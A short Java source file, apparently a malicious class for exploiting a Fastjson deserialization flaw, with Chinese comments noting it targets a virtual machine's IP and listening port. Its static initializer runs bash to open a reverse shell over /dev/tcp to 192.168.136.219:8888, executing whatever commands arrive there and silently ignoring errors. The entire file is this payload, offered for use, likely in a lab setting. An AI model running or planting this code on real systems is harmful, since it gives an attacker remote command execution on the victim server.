 import java.lang.Runtime;
import java.lang.Process;
//类名必须和文件名一样 fastjsonshell
public class fastjsonshell{
static {
try {
Runtime rt = Runtime.getRuntime();
//String[] commands = {"", ""};
//这里的ip为虚拟机的ip和监听端口
String[] commands = {"/bin/bash","-c","exec 5<>/dev/tcp/192.
168.136.219/8888;cat <&5 | while read line; do $line 2>&5 >&5; done"};
//反弹shell命令
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}
~